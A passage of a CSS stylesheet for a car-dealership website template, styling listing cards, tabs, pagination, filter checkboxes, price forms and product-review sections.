    padding: 120px 0 90px;
}

    .cars-section-eleven .boxcar-title {
        margin-bottom: 32px;
    }

        .cars-section-eleven .boxcar-title .btn-title {
            position: absolute;
            top: 21px;
            right: 0;
            font-size: 15px;
            font-style: normal;
            font-weight: 500;
            line-height: 26px;
            font-family: var(--title-font);
            color: var(--color-primary, var(--theme-color-dark));
        }

    .cars-section-eleven .nav-tabs {
        margin-bottom: 34px;
    }

        .cars-section-eleven .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-eleven .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-eleven .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-eleven {
    margin-bottom: 30px;
}

    .car-block-eleven .inner-box .image-box {
        position: relative;
        /* display: inline-block; */
    }

        .car-block-eleven .inner-box .image-box .image {
            border-radius: 16px 16px 0 0;
        }

        .car-block-eleven .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-eleven .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-eleven .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-eleven .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
    }

        .car-block-eleven .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-eleven .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 0;
            padding-bottom: 9px;
        }

        .car-block-eleven .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            padding-bottom: 5px;
        }

            .car-block-eleven .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                width: 50%;
                margin-right: 0;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                gap: 8px;
            }

                .car-block-eleven .inner-box .content-box ul li i {
                    font-size: 16px;
                }

                .car-block-eleven .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-eleven .inner-box .content-box ul li {
                width: 18px;
                margin-right: 10px;
                position: relative;
                top: 5px;
            }

        .car-block-eleven .inner-box .content-box .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: end;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

            .car-block-eleven .inner-box .content-box .btn-box small {
                font-size: 20px;
                font-weight: 700;
                color: var(--theme-color-dark);
                line-height: 30px;
            }

            .car-block-eleven .inner-box .content-box .btn-box .details {
                font-size: 15px;
                font-weight: 500;
                color: var(--theme-color1);
                font-family: var(--title-font);
            }

                .car-block-eleven .inner-box .content-box .btn-box .details svg {
                    position: relative;
                    top: -2px;
                    margin-left: 10px;
                }

/*** 

====================================================================
    shop section twelve
====================================================================

***/
.cars-section-twelve {
    position: relative;
    padding: 120px 0 160px;
}

    .cars-section-twelve .boxcar-title .btn-title {
        position: absolute;
        top: 21px;
        right: 0;
        font-size: 15px;
        font-style: normal;
        font-weight: 500;
        line-height: 26px;
        font-family: var(--title-font);
        color: var(--color-primary, var(--theme-color-dark));
    }

    .cars-section-twelve .nav-tabs {
        margin-bottom: 34px;
        border-bottom: 1px solid #2d3345;
    }

        .cars-section-twelve .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
        }

            .cars-section-twelve .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-twelve .nav-tabs .nav-link.active::before {
                content: "";
                position: absolute;
                bottom: 0;
                left: 0;
                width: 100%;
                height: 2px;
                background-color: var(--theme-color1);
            }

.car-block-twelve {
    margin: 0 15px;
}

    .car-block-twelve .inner-box .image-box {
        position: relative;
        display: inline-block;
    }

        .car-block-twelve .inner-box .image-box .image {
            border-radius: 15px 15px 0 0;
        }

        .car-block-twelve .inner-box .image-box span {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            background-color: var(--theme-color1);
            font-weight: 500;
            color: var(--theme-color-light);
            padding: 6px 16px 6px;
            border-radius: 50px;
        }

        .car-block-twelve .inner-box .image-box .icon-box {
            position: absolute;
            top: 20px;
            right: 20px;
            width: 36px;
            height: 36px;
            background-color: var(--theme-color-light);
            border-radius: 50%;
            line-height: 35px;
            text-align: center;
        }

        .car-block-twelve .inner-box .image-box.two span {
            background-color: #3D923A;
        }

    .car-block-twelve .inner-box .content-box {
        position: relative;
        border-radius: 0 0 16px 16px;
        border: 1px solid var(--Border, #E1E1E1);
        border-top: 0;
        padding: 15px 27px 11px;
        margin-top: -9px;
    }

        .car-block-twelve .inner-box .content-box .title {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            line-height: 24px;
            margin-bottom: 0;
        }

        .car-block-twelve .inner-box .content-box .text {
            color: var(--theme-color-dark);
            font-size: 14px;
            margin-bottom: 20px;
            padding-bottom: 13px;
            border-bottom: 1px solid #e1e1e1;
        }

        .car-block-twelve .inner-box .content-box ul {
            margin-bottom: 11px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-bottom: 1px solid #e1e1e1;
        }

            .car-block-twelve .inner-box .content-box ul li {
                position: relative;
                color: var(--theme-color-dark);
                font-size: 14px;
                line-height: 17px;
                margin-bottom: 16px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-orient: vertical;
                -webkit-box-direction: normal;
                -ms-flex-direction: column;
                flex-direction: column;
                margin-right: 42px;
            }

                .car-block-twelve .inner-box .content-box ul li:last-child {
                    margin-right: 0;
                }

            .car-block-twelve .inner-box .content-box ul li {
                width: 18px;
                margin-bottom: 7px;
            }

        .car-block-twelve .inner-box .content-box .btn-box span {
            color: var(--theme-color-dark);
            font-size: 14px;
            display: block;
            margin-bottom: -2px;
        }

        .car-block-twelve .inner-box .content-box .btn-box small {
            font-size: 20px;
            font-weight: 700;
            color: var(--theme-color-dark);
            line-height: 30px;
        }

        .car-block-twelve .inner-box .content-box .btn-box .details {
            position: absolute;
            bottom: 11px;
            right: 30px;
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            font-family: var(--title-font);
        }

            .car-block-twelve .inner-box .content-box .btn-box .details svg {
                position: relative;
                top: -2px;
                margin-left: 10px;
                fill: var(--theme-color1);
            }

/*** 

====================================================================
    shop section thirteen
====================================================================

***/
.cars-section-thirteen {
    position: relative;
    padding: 60px 0 100px;
    /*border-radius: 80px;*/
}



    .cars-section-thirteen .boxcar-title-three {
        margin-bottom: 51px;
    }

        .cars-section-thirteen .boxcar-title-three .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .cars-section-thirteen .boxcar-title-three .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .cars-section-thirteen .boxcar-title-three .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .cars-section-thirteen .boxcar-title-three .breadcrumb li a {
                    color: var(--theme-color1);
                }

        .cars-section-thirteen .boxcar-title-three .service-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .cars-section-thirteen .boxcar-title-three .service-list li {
                margin-right: 10px;
            }

                .cars-section-thirteen .boxcar-title-three .service-list li:last-child {
                    margin-right: 0;
                }

                .cars-section-thirteen .boxcar-title-three .service-list li a {
                    font-size: 15px;
                    border: 1px solid #e1e1e1;
                    border-radius: 50px;
                    padding: 13px 25px 11px;
                    display: inline-block;
                }

                    .cars-section-thirteen .boxcar-title-three .service-list li a:hover {
                        background-color: #e9f2ff;
                        border-color: #e9f2ff;
                    }

        .cars-section-thirteen .boxcar-title-three h2 {
            margin-bottom: 21px;
        }

    .cars-section-thirteen .pagination-sec {
        margin-top: 60px;
        text-align: center;
    }

        .cars-section-thirteen .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
            flex-wrap: wrap;
        }

            .cars-section-thirteen .pagination-sec .pagination li:first-child a,
            .cars-section-thirteen .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .cars-section-thirteen .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .cars-section-thirteen .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .cars-section-thirteen .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

.service-block-thirteen {
    margin-bottom: 30px;
}

    .service-block-thirteen .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

        .service-block-thirteen .inner-box .image-box .image {
            border-radius: 16px 0 0 16px;
            overflow: hidden;
        }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .image-box .image {
        border-radius: 16px;
    }
}

.service-block-thirteen .inner-box .right-box {
    display: -webkit-box;
    display: -ms-flexbox;
    /*display: flex;*/
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: 1px solid #E1E1E1;
    border-left: 0;
    border-radius: 0 16px 16px 0;
    /*padding: 42px 30px 10px;*/
    padding: 14px 20px;
}

    .service-block-thirteen .inner-box .right-box .content-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 0;
    }

    .service-block-thirteen .inner-box .right-box .content-box .text {
        margin-bottom: 34px;
        font-size: 15px;
    }

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 47px;
        gap: 30px;
        flex-wrap: wrap;
    }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec {
        margin-bottom: 30px;
        gap: 20px
    }
}

.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box {
    position: relative;
    /* margin-right: 30px; */
    display: flex;
    gap: 12px;
}

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box:last-child {
        margin-right: 0;
    }
    /*
.service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box 
{
  position: absolute;
  top: 8px;
  left: 0;
}
*/
    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box span {
        display: block;
        color: #818181;
        font-size: 15px;
        margin-bottom: -4px;
    }

    .service-block-thirteen .inner-box .right-box .content-box .inspection-sec .inspection-box small {
        color: var(--theme-color-dark);
        font-size: 15px;
        font-weight: 500;
    }

.service-block-thirteen .inner-box .right-box .content-box .ul-cotent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

    .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li {
        /* margin-right: 10px; */
    }

        .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li:last-child {
            margin-right: 0;
        }

        .service-block-thirteen .inner-box .right-box .content-box .ul-cotent li a {
            font-size: 15px;
            border: 1px solid #E1E1E1;
            border-radius: 50px;
            padding: 6px 20px;
            display: inline-flex;
        }

.service-block-thirteen .inner-box .right-box .content-box-two {
    position: relative;
    text-align: right;
    margin-top: 15px;
    /*margin-left: 51px;*/
}

    .service-block-thirteen .inner-box .right-box .content-box-two::before {
        content: "";
        position: absolute;
        top: -6px;
        left: -31px;
        width: 1px;
        height: 220px;
        background-color: #e1e1e1;
    }

    .service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
        margin-bottom: 47px;
        display: inline-flex;
        align-items: center;
    }

@media (max-width: 991px) {
    .service-block-thirteen .inner-box .right-box .content-box-two .icon-box {
        margin-bottom: 30px;
    }
}

.service-block-thirteen .inner-box .right-box .content-box-two .icon-box span {
    font-size: 15px;
    margin-right: 9px;
    display: inline-block;
    margin-bottom: 0;
}

.service-block-thirteen .inner-box .right-box .content-box-two .title {
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 2px;
}

.service-block-thirteen .inner-box .right-box .content-box-two span {
    font-size: 15px;
    display: inline-block;
    /*margin-bottom: 20px;*/
}

.service-block-thirteen .inner-box .right-box .content-box-two .button {
    display: block;
    color: var(--theme-color1);
    font-weight: 500;
    border-radius: 12px;
    border: 1px solid var(--theme-color1);
    padding: 7px 25px 5px;
    margin: 10px 0;
}

    .service-block-thirteen .inner-box .right-box .content-box-two .button:hover {
        background-color: var(--theme-color1);
        color: var(--theme-color-light);
    }

.service-block-thirteen .inner-box .right-box .content-box-two .button-whatsapp {
    border: 1px solid #41C941;
    color: #41C941;
}

    .service-block-thirteen .inner-box .right-box .content-box-two .button-whatsapp:hover {
        background-color: #41C941;
        color: white;
    }

.service-block-thirteen .inner-box .right-box .content-box-two .button:hover svg {
    fill: var(--theme-color-light);
}

.service-block-thirteen .inner-box .right-box .content-box-two .button svg {
    position: relative;
    top: -2px;
    margin-left: 11px;
}

/*** 

====================================================================
    shop section fourten
====================================================================

***/
.cars-section-fourteen {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .cars-section-fourteen .side-bar {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--White, #FFF);
        padding: 15px 0 0;
    }

.categories-box {
    padding: 0 19px 7px;
    border-bottom: 1px solid #e1e1e1;
    /* Hide the browser's default checkbox */
    /* Create a custom checkbox */
    /* When the checkbox is checked, add a blue background */
    /* Create the checkmark/indicator (hidden when not checked) */
    /* Show the checkmark when checked */
    /* Style the checkmark/indicator */
}

    .categories-box .title {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 10px;
    }

    .categories-box .contain {
        display: block;
        position: relative;
        margin-bottom: 8px;
        cursor: pointer;
        font-size: 15px;
        color: var(--theme-color-dark);
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        padding-left: 30px;
    }

        .categories-box .contain input {
            position: absolute;
            opacity: 0;
            cursor: pointer;
            height: 0;
            width: 0;
        }

    .categories-box .checkmark {
        position: absolute;
        top: 4px;
        left: 0;
        height: 20px;
        width: 20px;
        border: 1px solid rgb(225, 225, 225);
        border-radius: 5px;
    }

    .categories-box .contain input:checked ~ .checkmark {
        background-color: var(--theme-color-dark);
    }

    .categories-box .checkmark:after {
        content: "";
        position: absolute;
        display: none;
    }

    .categories-box .contain input:checked ~ .checkmark:after {
        display: block;
    }

    .categories-box .contain .checkmark:after {
        left: 6px;
        top: 3px;
        width: 7px;
        height: 10px;
        border: solid white;
        border-width: 0 3px 3px 0;
        -webkit-transform: rotate(45deg);
        transform: rotate(45deg);
    }

.price-box {
    padding: 15px 19px 0;
}

    .price-box .title {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 10px;
    }

    .price-box form {
        width: 100%;
        margin: 0;
    }

        .price-box form .form-column {
            padding-right: 20px;
        }

            .price-box form .form-column.v2 {
                padding-right: 0;
                padding-left: 20px;
            }

        .price-box form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .price-box form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .price-box form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .price-box form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .price-box form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .price-box form .form_boxes .drop-menu {
                height: unset;
            }

                .price-box form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .price-box form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

.car-block-fourteen {
    margin-bottom: 30px;
}

    .car-block-fourteen .inner-box {
        border-radius: 16px;
        border: 1px solid var(--Border, #E1E1E1);
        background: var(--theme-color-light);
        padding: 17px 30px 30px;
        text-align: center;
    }

        .car-block-fourteen .inner-box .image-box {
            margin-bottom: 30px;
        }

        .car-block-fourteen .inner-box .content-box .rating {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 4px;
        }

            .car-block-fourteen .inner-box .content-box .rating li {
                font-size: 12px;
                color: var(--theme-color1);
                margin-right: 4px;
            }

                .car-block-fourteen .inner-box .content-box .rating li:last-child {
                    margin-right: 0;
                }

        .car-block-fourteen .inner-box .content-box .text {
            font-weight: 500;
            color: var(--theme-color-dark);
            margin-bottom: 7px;
            text-align: start;
        }

        .car-block-fourteen .inner-box .content-box .title {
            font-weight: 700;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 24px;
        }

            .car-block-fourteen .inner-box .content-box .title del {
                font-size: 14px;
                padding-right: 10px;
            }

        .car-block-fourteen .inner-box .content-box .shoping-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color1);
            border-radius: 8px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--theme-color-light);
            height: 54px;
            line-height: 54px;
            width: 100%;
            display: inline-block;
            text-align: center;
        }

            .car-block-fourteen .inner-box .content-box .shoping-btn i {
                margin-right: 11px;
            }

            .car-block-fourteen .inner-box .content-box .shoping-btn:hover {
                background-color: var(--theme-color1);
                color: var(--theme-color-light);
            }

/*** 

====================================================================
    shop section fifteen
====================================================================

***/
.cars-section-fifteen {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 0;
    border-radius: 80px;
}

    .cars-section-fifteen .cars-section-fourteen.v1 {
        margin-top: 0;
        padding: 120px 0 160px;
    }

        .cars-section-fifteen .cars-section-fourteen.v1 .car-block-fourteen {
            margin: 0 15px;
        }

    .cars-section-fifteen .right-box.one {
        margin-bottom: 104px;
    }

    .cars-section-fifteen .nav-tabs {
        margin-bottom: 34px;
        border: 0;
        display: unset;
        margin-bottom: 0;
    }

        .cars-section-fifteen .nav-tabs .nav-link {
            font-size: 18px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
            position: relative;
            margin-bottom: 19px;
        }

            .cars-section-fifteen .nav-tabs .nav-link:hover {
                border-color: transparent;
            }

            .cars-section-fifteen .nav-tabs .nav-link.active {
                color: var(--theme-color1);
            }

                .cars-section-fifteen .nav-tabs .nav-link.active::before {
                    content: "";
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    width: 100%;
                    height: 2px;
                    background-color: var(--theme-color1);
                    -webkit-transition: all 0.3s ease;
                    transition: all 0.3s ease;
                }

    .cars-section-fifteen .shop-c-box .content-column .inner-column h2 {
        font-weight: 700;
        margin-bottom: 12px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .price {
        font-size: 26px;
        font-weight: 500;
        color: var(--theme-color-dark);
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-bottom: 19px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .price del {
            font-size: 15px;
            margin-left: 10px;
        }

    .cars-section-fifteen .shop-c-box .content-column .inner-column small {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 17px;
        display: inline-block;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column small i {
            font-size: 10px;
            color: var(--theme-color1);
            width: 18px;
            height: 18px;
            background-color: rgba(64, 95, 242, 0.15);
            line-height: 18px;
            text-align: center;
            border-radius: 50px;
            position: relative;
            top: -1px;
            margin-right: 7px;
        }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .text {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: 21px;
    }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box {
        margin-bottom: 22px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn {
            font-size: 15px;
            font-weight: 500;
            color: var(--theme-color-light);
            border-radius: 8px;
            border: 1px solid var(--color-secondary, var(--theme-color1));
            background: var(--theme-color1);
            height: 54px;
            line-height: 54px;
            padding: 0 78px;
            display: inline-block;
            text-align: center;
        }

            .cars-section-fifteen .shop-c-box .content-column .inner-column .btn-box .shoping-btn i {
                margin-right: 11px;
            }

    .cars-section-fifteen .shop-c-box .content-column .inner-column .list li {
        font-size: 15px;
        color: var(--theme-color-dark);
        margin-bottom: -2px;
    }

        .cars-section-fifteen .shop-c-box .content-column .inner-column .list li span {
            width: 111px;
            display: inline-block;
        }

    .cars-section-fifteen .content-sec {
        padding-top: 120px;
    }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .title {
            font-size: 26px;
            font-weight: 500;
            margin-bottom: 23px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text {
            font-size: 15px;
            color: var(--theme-color-dark);
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .text.two {
                margin-bottom: 24px;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-top: 38px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li {
                margin-right: 18px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li:last-child {
                    margin-right: 0;
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span {
                    display: inline-block;
                    font-size: 15px;
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    padding: 14px 26px 12px;
                    border-radius: 12px;
                    background: var(--bg-2, #EEF1FB);
                }

                .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list li span {
                    margin-right: 10px;
                    position: relative;
                    top: -1px;
                }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .two span {
                background: var(--bg-3, #E9F2FF);
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .description-sec .des-list .three span {
                background: var(--bg-4, #FFE9F3);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .title {
            margin-bottom: 23px;
            font-weight: 500;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            margin-bottom: 16px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name span {
                font-size: 14px;
                font-weight: 500;
                width: 40px;
                height: 40px;
                line-height: 40px;
                background-color: var(--theme-color-dark);
                border-radius: 50%;
                text-align: center;
                color: var(--theme-color-light);
                display: inline-block;
                margin-right: 12px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name .name {
                font-size: 18px;
                font-weight: 500;
                margin-bottom: 0;
                margin-right: 17px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .auther-name small {
                font-size: 14px;
                color: var(--theme-color-dark);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column  {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }
/*
            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }*/

                .cars-section-fifteen .content-sec .content-column .inner-column {
                    font-size: 10px;
                    margin-right: 4px;
                    color: var(--theme-color1);
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list .list li:last-child {
                        margin-right: 0;
                    }

            .cars-section-fifteen .content-sec .content-column .inner-column .reviews .rating-list span {
                font-size: 15px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-left: 12px;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .reviews .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            max-width: 849px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .image-box {
            margin-top: 23px;
            margin-bottom: 20px;
        }

        .cars-section-fifteen .content-sec .content-column .inner-column .image-box {
            border-radius: 12px;
            margin-right: 16px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .image-box
            :last-child {
                margin-right: 0;
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn {
            font-size: 15px;
            color: #818181;
            margin-right: 28px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn i {
                margin-right: 10px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .btn-box .like-btn:hover {
                color: var(--theme-color1);
            }

        .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two {
            margin-top: 29px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .text {
                margin-bottom: 27px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review {
                font-size: 15px;
                color: var(--theme-color1);
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                padding: 0 38px;
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                display: inline-block;
                margin-top: 30px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .content-box.two .review svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec {
            margin-top: 52px;
            margin-bottom: 20px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .text {
                margin-bottom: 30px;
            }

            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list {
                    width: 330px;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: justify;
                        -ms-flex-pack: justify;
                        justify-content: space-between;
                        margin-bottom: 20px;
                    }

                        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box span {
                            font-size: 15px;
                            color: var(--theme-color-dark);
                        }

                        .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list {
                            display: -webkit-box;
                            display: -ms-flexbox;
                            display: flex;
                        }

                            .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li {
                                font-size: 12px;
                                color: var(--theme-color1);
                                margin-right: 4px;
                            }

                                .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                    margin-right: 0;
                                }

                    .cars-section-fifteen .content-sec .content-column .inner-column .Reply-sec .right-box .rating-list.two {
                        margin-right: 144px;
                    }

        .cars-section-fifteen .content-sec .content-column .inner-column form {
            width: 100%;
            margin: 0;
            margin-left: -12px;
        }

            .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes {
                border-radius: 12px;
                border: 1px solid rgb(225, 225, 225);
                background: var(--color-white, #FFF);
                padding: 7px 15px;
                margin-bottom: 30px;
            }

                .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea {
                    width: 100%;
                    height: 200px;
                }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-webkit-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-moz-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea:-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .cars-section-fifteen .content-sec .content-column .inner-column form .form_boxes textarea::-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

